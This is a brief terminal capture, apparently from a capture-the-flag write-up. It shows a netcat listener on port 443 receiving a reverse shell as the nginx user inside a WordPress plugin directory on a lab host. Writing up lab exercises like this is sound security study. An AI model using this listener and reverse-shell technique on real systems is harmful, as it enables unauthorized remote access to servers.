 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.200] from (UNKNOWN) [10.129.29.24] 38362
nginx@spectra /usr/local/share/nginx/html/main/wp-content/plugins/akismet $